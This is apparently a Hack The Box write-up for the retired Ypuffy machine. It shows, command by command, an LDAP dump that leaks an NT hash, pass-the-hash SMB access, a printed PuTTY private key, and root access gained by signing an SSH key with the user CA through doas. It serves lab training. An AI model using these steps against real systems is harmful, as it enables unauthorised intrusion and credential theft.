Ypuffy Writeup

Introduction :
Ypuffy is a Medium box released back in September 2018.
Part 1 : Initial Enumeration
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
{Γ} nothing [ 10.10.14.24/23 ] [~]
β nmap -F 10.10.10.107 --top-ports 10000
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-22 07:56 GMT
Nmap scan report for 10.10.10.107
Host is up (0.062s latency).
Not shown: 8315 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
Nmap done: 1 IP address (1 host up) scanned in 4.05 seconds
{Γ} nothing [ 10.10.14.24/23 ] [~]
β nmap -sCV -p22,80,139,389,445 10.10.10.107
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-22 07:57 GMT
Nmap scan report for 10.10.10.107
Host is up (0.046s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.7 (protocol 2.0)
| ssh-hostkey:
| 2048 2e:19:e6:af:1b:a7:b0:e8:07:2a:2b:11:5d:7b:c6:04 (RSA)
| 256 dd:0f:6a:2a:53:ee:19:50:d9:e5:e7:81:04:8d:91:b6 (ECDSA)
|_ 256 21:9e:db:bd:e1:78:4d:72:b0:ea:b4:97:fb:7f:af:91 (ED25519)
80/tcp open http OpenBSD httpd
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: YPUFFY)
389/tcp open ldap (Anonymous bind OK)
445/tcp open netbios-ssn Samba smbd 4.7.6 (workgroup: YPUFFY)
Service Info: Host: YPUFFY
Host script results:
|_clock-skew: mean: 1h20m16s, deviation: 2h18m34s, median: 15s
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6)
| Computer name: ypuffy
| NetBIOS computer name: YPUFFY\x00
| Domain name: hackthebox.htb
| FQDN: ypuffy.hackthebox.htb
|_ System time: 2020-03-22T03:57:40-04:00
| smb-security-mode:
| account_used:
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-03-22T07:57:39
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.97 seconds
{Γ} nobody [ 10.10.14.24/23 ] [/home/nihilist]
β echo '10.10.10.107 ypuffy.htb' >> /etc/hosts
Part 2 : Getting User Access
Our nmap scan picked up port 389 running the LDAP service with anonymous bind , so let's investigate it using ldapsearch:
[0] nothing [ 10.10.14.24/23 ] [~]
β ldapsearch -h 10.10.10.107 -p 389 -x -b dc=hackthebox,dc=htb
# extended LDIF
#
# LDAPv3
# base <****dc=hackthebox,dc=htb> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# hackthebox.htb
dn: dc=hackthebox,dc=htb
dc: hackthebox
objectClass: top
objectClass: domain
# passwd, hackthebox.htb
dn: ou=passwd,dc=hackthebox,dc=htb
ou: passwd
objectClass: top
objectClass: organizationalUnit
# bob8791, passwd, hackthebox.htb
dn: uid=bob8791,ou=passwd,dc=hackthebox,dc=htb
uid: bob8791
cn: Bob
objectClass: account
objectClass: posixAccount
objectClass: top
userPassword:: e0JTREFVVEh9Ym9iODc5MQ==
uidNumber: 5001
gidNumber: 5001
gecos: Bob
homeDirectory: /home/bob8791
loginShell: /bin/ksh
# alice1978, passwd, hackthebox.htb
dn: uid=alice1978,ou=passwd,dc=hackthebox,dc=htb
uid: alice1978
cn: Alice
objectClass: account
objectClass: posixAccount
objectClass: top
objectClass: sambaSamAccount
userPassword:: e0JTREFVVEh9YWxpY2UxOTc4
uidNumber: 5000
gidNumber: 5000
gecos: Alice
homeDirectory: /home/alice1978
loginShell: /bin/ksh
sambaSID: S-1-5-21-3933741069-3307154301-3557023464-1001
displayName: Alice
sambaAcctFlags: [U ]
sambaPasswordHistory: 00000000000000000000000000000000000000000000000000000000
sambaNTPassword: 0B186E661BBDBDCF6047784DE8B9FD8B
sambaPwdLastSet: 1532916644
There we have something interesting : alice1978 is an username, and we have her smb NT password hash 0B186E661BBDBDCF6047784DE8B9FD8B , therefore from there we can enumerate the smb service running on the box, using crackmapexec or smbclient just like on the box.
{Γ} nothing [ 10.10.14.24/23 ] [~]
β crackmapexec smb ypuffy.htb -u alice1978 -H 0B186E661BBDBDCF6047784DE8B9FD8B --shares
SMB 10.10.10.107 445 YPUFFY [*] Windows 6.1 (name:YPUFFY) (domain:YPUFFY) (signing:False) (SMBv1:True)
SMB 10.10.10.107 445 YPUFFY [+] YPUFFY\alice1978 0B186E661BBDBDCF6047784DE8B9FD8B
SMB 10.10.10.107 445 YPUFFY [+] Enumerated shares
SMB 10.10.10.107 445 YPUFFY Share Permissions Remark
SMB 10.10.10.107 445 YPUFFY ----- ----------- ------
SMB 10.10.10.107 445 YPUFFY alice READ,WRITE Alice's Windows Directory
SMB 10.10.10.107 445 YPUFFY IPC$ IPC Service (Samba Server)
{Γ} nothing [ 10.10.14.24/23 ] [~]
β smbclient -U alice1978%0B186E661BBDBDCF6047784DE8B9FD8B --pw-nt-hash -L //ypuffy.htb/
Sharename Type Comment
--------- ---- -------
alice Disk Alice's Windows Directory
IPC$ IPC IPC Service (Samba Server)
SMB1 disabled -- no workgroup available
There are 2 shares : alice and IPC$, we have the RW permissions to the alice share, however with no access to IPC$ so let's use smbclient to log into the alice's windows directory share and get whatever we can from it:
{Γ} nothing [ 10.10.14.24/23 ] [~]
β smbclient -U alice1978%0B186E661BBDBDCF6047784DE8B9FD8B --pw-nt-hash //ypuffy.htb/alice
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sun Mar 22 08:09:56 2020
.. D 0 Wed Aug 1 04:16:50 2018
my_private_key.ppk A 1460 Tue Jul 17 02:38:51 2018
433262 blocks of size 1024. 411540 blocks available
smb: \> get my_private_key.ppk
getting file \my_private_key.ppk of size 1460 as my_private_key.ppk (7.9 KiloBytes/sec) (average 7.9 KiloBytes/sec)
smb: \> exit
{Γ} nothing [ 10.10.14.24/23 ] [~]
β mkdir _HTB/Ypuffy
{Γ} nothing [ 10.10.14.24/23 ] [~]
β mv my_private_key.ppk _HTB/Ypuffy && cd _HTB/Ypuffy && file my_private_key.ppk
my_private_key.ppk: ASCII text, with CRLF line terminators
printing out it's contents we see that it is a PuTTY user SSH private key :
{Γ} nothing [ 10.10.14.24/23 ] [~/_HTB/Ypuffy]
β cat my_private_key.ppk
PuTTY-User-Key-File-2: ssh-rsa
Encryption: none
Comment: rsa-key-20180716
Public-Lines: 6
AAAAB3NzaC1yc2EAAAABJQAAAQEApV4X7z0KBv3TwDxpvcNsdQn4qmbXYPDtxcGz
1am2V3wNRkKR+gRb3FIPp+J4rCOS/S5skFPrGJLLFLeExz7Afvg6m2dOrSn02qux
BoLMq0VSFK5A0Ep5Hm8WZxy5wteK3RDx0HKO/aCvsaYPJa2zvxdtp1JGPbN5zBAj
h7U8op4/lIskHqr7DHtYeFpjZOM9duqlVxV7XchzW9XZe/7xTRrbthCvNcSC/Sxa
iA2jBW6n3dMsqpB8kq+b7RVnVXGbBK5p4n44JD2yJZgeDk+1JClS7ZUlbI5+6KWx
ivAMf2AqY5e1adjpOfo6TwmB0Cyx0rIYMvsog3HnqyHcVR/Ufw==
Private-Lines: 14
AAABAH0knH2xprkuycHoh18sGrlvVGVG6C2vZ9PsiBdP/5wmhpYI3Svnn3ZL8CwF
VGaXdidhZunC9xmD1/QAgCgTz/Fh5yl+nGdeBWc10hLD2SeqFJoHU6SLYpOSViSE
cOZ5mYSy4IIRgPdJKwL6NPnrO+qORSSs9uKVqEdmKLm5lat9dRJVtFlG2tZ7tsma
hRM//9du5MKWWemJlW9PmRGY6shATM3Ow8LojNgnpoHNigB6b/kdDozx6RIf8b1q
Gs+gaU1W5FVehiV6dO2OjHUoUtBME01owBLvwjdV/1Sea/kcZa72TYIMoN1MUEFC
3hlBVcWbiy+O27JzmDzhYen0Jq0AAACBANTBwU1DttMKKphHAN23+tvIAh3rlNG6
m+xeStOxEusrbNL89aEU03FWXIocoQlPiQBr3s8OkgMk1QVYABlH30Y2ZsPL/hp6
l4UVEuHUqnTfEOowVTcVNlwpNM8YLhgn+JIeGpJZqus5JK/pBhK0JclenIpH5M2v
4L9aKFwiMZxfAAAAgQDG+o9xrh+rZuQg8BZ6ZcGGdszZITn797a4YU+NzxjP4jR+
qSVCTRky9uSP0i9H7B9KVnuu9AfzKDBgSH/zxFnJqBTTykM1imjt+y1wVa/3aLPh
hKxePlIrP3YaMKd38ss2ebeqWy+XJYwgWOsSw8wAQT7fIxmT8OYfJRjRGTS74QAA
AIEAiOHSABguzA8sMxaHMvWu16F0RKXLOy+S3ZbMrQZr+nDyzHYPaLDRtNE2iI5c
QLr38t6CRO6zEZ+08Zh5rbqLJ1n8i/q0Pv+nYoYlocxw3qodwUlUYcr1/sE+Wuvl
xTwgKNIb9U6L6OdSr5FGkFBCFldtZ/WSHtbHxBabb0zpdts=
Private-MAC: 208b4e256cd56d59f70e3594f4e2c3ca91a757c9
Now we need to convert this putty private key into a ssh private key, to do so we'll use puttygen (apt install putty-tools)
{Γ} nothing [ 10.10.14.24/23 ] [~/_HTB/Ypuffy]
β puttygen
Usage: puttygen ( keyfile | -t type [ -b bits ] )
[ -C comment ] [ -P ] [ -q ]
[ -o output-keyfile ] [ -O type | -l | -L | -p ]
Use "puttygen --help" for more detail.
{Γ} nothing [ 10.10.14.24/23 ] [~/_HTB/Ypuffy]
β puttygen my_private_key.ppk -O private-openssh -o pkey
{Γ} nothing [ 10.10.14.24/23 ] [~/_HTB/Ypuffy]
β file pkey
pkey: PEM RSA private key
{Γ} nothing [ 10.10.14.24/23 ] [~/_HTB/Ypuffy]
β chmod 600 pkey
{Γ} nothing [ 10.10.14.24/23 ] [~/_HTB/Ypuffy]
β ssh -i pkey alice@ypuffy.htb
Once we transformed the putty key into a ssh private key, we give it the appropriate permissions and use it to ssh into the box:
[0] nothing [ 10.10.14.24/23 ] [~/_HTB/Ypuffy]
β ssh -i pkey alice1978@ypuffy.htb
OpenBSD 6.3 (GENERIC) #100: Sat Mar 24 14:17:45 MDT 2018
Welcome to OpenBSD: The proactively secure Unix-like operating system.
Please use the sendbug(1) utility to report bugs in the system.
Before reporting a bug, please try to reproduce it with the latest
version of the code. With bug reports, please try to ensure that
enough information to reproduce the problem is enclosed, and if a
known fix for it exists, include that as well.
ypuffy$ uname -a
OpenBSD ypuffy.hackthebox.htb 6.3 GENERIC#100 amd64
ypuffy$ ls
user.txt windir
ypuffy$ cat user.txt
acXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And we have the user flag!
Part 3 : Getting Root Access
Now in order to privesc on this box we need to take a look into /etc:
ypuffy$ cd /etc
ypuffy$ ls
X11 doas.conf hosts mail npppd rc.conf ssh
acme dumpdates hotplug mail.rc ntpd.conf rc.conf.local ssl
acme-client.conf examples httpd.conf mailer.conf openldap rc.d sysctl.conf
adduser.conf fbtab iked master.passwd pam.d resolv.conf syslog.conf
amd firmware isakmpd moduli passwd rmt termcap
authpf fonts ksh.kshrc monthly pf.conf rpc ttys
avahi fstab ldap motd pf.os samba usermgmt.conf
changelist ftpusers ldapd.conf mtree pkcs11 services weekly
cups gamin localtime mygate ppp shells ypldap.conf
daily gettytab locate.rc myname protocols signify
dbus-1 group login.conf netstart pwd.db skel
defaultdomain group.bak machine-id networks random.seed soii.key
disktab hostname.em0 magic newsyslog.conf rc spwd.db
ypuffy$ cat httpd.conf
server "ypuffy.hackthebox.htb" {
listen on * port 80
location "/userca*" {
root "/userca"
root strip 1
directory auto index
}
location "/sshauth*" {
fastcgi socket "/run/wsgi/sshauthd.socket"
}
location * {
block drop
}
}
/etc/httpd.conf hints us for a directory named "userca", and looking into /home we see that there are 3 users on the box :
ypuffy$ ls /home
alice1978 bob8791 userca
ypuffy$ ls /home/bob8791
dba
ypuffy$ ls /home/userca
ca ca.pub
ypuffy$ ls /home/alice1978
user.txt windir
bob has an interesting directory called "dba" which contains a sql script:
ypuffy$ cd /home/bob8791
ypuffy$ ls
dba
ypuffy$ cd dba
ypuffy$ ls -lash
total 12
4 drwxr-xr-x 2 bob8791 bob8791 512B Jul 30 2018 .
4 drwxr-xr-x 3 bob8791 bob8791 512B Jul 30 2018 ..
4 -rw-r--r-- 1 bob8791 bob8791 268B Jul 30 2018 sshauth.sql
ypuffy$ cat sshauth.sql
CREATE TABLE principals (
uid text,
client cidr,
principal text,
PRIMARY KEY (uid,client,principal)
);
CREATE TABLE keys (
uid text,
key text,
PRIMARY KEY (uid,key)
);
grant select on principals,keys to appsrv;
This script hints us towards ssh keys, so let's check out sshd_config in /etc/ssh
ypuffy$ cd /etc/ssh
ypuffy$ ls
ssh_config ssh_host_dsa_key.pub ssh_host_ecdsa_key.pub ssh_host_ed25519_key.pub ssh_host_rsa_key.pub
ssh_host_dsa_key ssh_host_ecdsa_key ssh_host_ed25519_key ssh_host_rsa_key sshd_config
ypuffy$ cat ssh_config
# $OpenBSD: ssh_config,v 1.33 2017/05/07 23:12:57 djm Exp $
# This is the ssh client system-wide configuration file. See
# ssh_config(5) for more information. This file provides defaults for
# users, and the values can be changed in per-user configuration files
# or on the command line.
# Configuration data is parsed as follows:
# 1. command line options
# 2. user-specific file
# 3. system-wide file
# Any configuration value is only changed the first time it is set.
# Thus, host-specific definitions should be at the beginning of the
# configuration file, and defaults at the end.
# Site-wide defaults for some commonly used options. For a comprehensive
# list of available options, their meanings and defaults, please see the
# ssh_config(5) man page.
# Host *
# ForwardAgent no
# ForwardX11 no
# PasswordAuthentication yes
# HostbasedAuthentication no
# BatchMode no
# CheckHostIP yes
# AddressFamily any
# ConnectTimeout 0
# StrictHostKeyChecking ask
# IdentityFile ~/.ssh/id_rsa
# IdentityFile ~/.ssh/id_dsa
# IdentityFile ~/.ssh/id_ecdsa
# IdentityFile ~/.ssh/id_ed25519
# Port 22
# Protocol 2
# Ciphers aes128-ctr,aes192-ctr,aes256-ctr,aes128-cbc,3des-cbc
# MACs hmac-md5,hmac-sha1,umac-64@openssh.com
# EscapeChar ~
# Tunnel no
# TunnelDevice any:any
# PermitLocalCommand no
# VisualHostKey no
# ProxyCommand ssh -q -W %h:%p gateway.example.com
# RekeyLimit 1G 1h
ypuffy$ cat sshd_config
# $OpenBSD: sshd_config,v 1.102 2018/02/16 02:32:40 djm Exp $
# This is the sshd server system-wide configuration file. See
# sshd_config(5) for more information.
# The strategy used for options in the default sshd_config shipped with
# OpenSSH is to specify options with their default value where
# possible, but leave them commented. Uncommented options override the
# default value.
#Port 22
#AddressFamily any
#ListenAddress 0.0.0.0
#ListenAddress ::
#HostKey /etc/ssh/ssh_host_rsa_key
#HostKey /etc/ssh/ssh_host_ecdsa_key
#HostKey /etc/ssh/ssh_host_ed25519_key
# Ciphers and keying
#RekeyLimit default none
# Logging
#SyslogFacility AUTH
#LogLevel INFO
# Authentication:
#LoginGraceTime 2m
PermitRootLogin prohibit-password
#StrictModes yes
#MaxAuthTries 6
#MaxSessions 10
#PubkeyAuthentication yes
# The default is to check both .ssh/authorized_keys and .ssh/authorized_keys2
# but this is overridden so installations will only check .ssh/authorized_keys
AuthorizedKeysFile .ssh/authorized_keys
#AuthorizedPrincipalsFile none
AuthorizedKeysCommand /usr/local/bin/curl http://127.0.0.1/sshauth?type=keys&username;=%u
AuthorizedKeysCommandUser nobody
TrustedUserCAKeys /home/userca/ca.pub
AuthorizedPrincipalsCommand /usr/local/bin/curl http://127.0.0.1/sshauth?type=principals&username;=%u
AuthorizedPrincipalsCommandUser nobody
Here we are hinted towards the local http service that can request ssh keys from /sshauth?type=keys&username;= and principals from /sslauth?type=principal&username;=, and as sshd_config hints us to do so we'll see what happens when we request the sslauth from principals for the username "root" :
ypuffy$ curl 'http://127.0.0.1/sshauth?type=principals&username;=root'
3m3rgencyB4ckd00r
And so we have root's principal passphrase, so we can generate ssh keys in order to ssh as root with them :
ypuffy$ cat /etc/doas.conf
permit keepenv :wheel
permit nopass alice1978 as userca cmd /usr/bin/ssh-keygen
We see that alice1978 has permissions to use /usr/bin/ssh-keygen without supplying a password :
ypuffy$ id
uid=5000(alice1978) gid=5000(alice1978) groups=5000(alice1978)
ypuffy$ ssh-keygen -t rsa -f /tmp/nihilist
Generating public/private rsa key pair.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /tmp/nihilist.
Your public key has been saved in /tmp/nihilist.pub.
The key fingerprint is:
SHA256:cu3km8fxVx9ucce2sVFXTjWML8DA9QUWuvBMPPdbHaE alice1978@ypuffy.hackthebox.htb
The key's randomart image is:
+---[RSA 2048]----+
| ..+. +=+o|
| ..o+.o.=|
| . =.E.+.|
| .= +...*|
| . S o+ .o=|
| o + . =O|
| o. o.o%|
| oo .=o|
| o. .. |
+----[SHA256]-----+
We gave it the appropriate passphrase we found earlier, and now we'll use the ca certificate in /home/userca/
ypuffy$ cd /home/userca
ypuffy$ ls
ca ca.pub
ypuffy$ doas -u userca /usr/bin/ssh-keygen -s ca -I root -n 3m3rgencyB4ckd00r /tmp/nihilist.pub
Signed user key /tmp/nihilist-cert.pub: id "root" serial 0 for 3m3rgencyB4ckd00r valid forever
ypuffy$ ssh -i /tmp/nihilist root@127.0.0.1
The authenticity of host '127.0.0.1 (127.0.0.1)' can't be established.
ECDSA key fingerprint is SHA256:oYYpshmLOvkyebJUObgH6bxJkOGRu7xsw3r7ta0LCzE.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '127.0.0.1' (ECDSA) to the list of known hosts.
Enter passphrase for key '/tmp/nihilist':
OpenBSD 6.3 (GENERIC) #100: Sat Mar 24 14:17:45 MDT 2018
Welcome to OpenBSD: The proactively secure Unix-like operating system.
Please use the sendbug(1) utility to report bugs in the system.
Before reporting a bug, please try to reproduce it with the latest
version of the code. With bug reports, please try to ensure that
enough information to reproduce the problem is enclosed, and if a
known fix for it exists, include that as well.
ypuffy# id
uid=0(root) gid=0(wheel) groups=0(wheel), 2(kmem), 3(sys), 4(tty), 5(operator), 20(staff), 31(guest)
ypuffy# cat /root/root.txt
12XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
Once we signed the pkey we use it to ssh in as root, and print the root flag.
Conclusion

Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS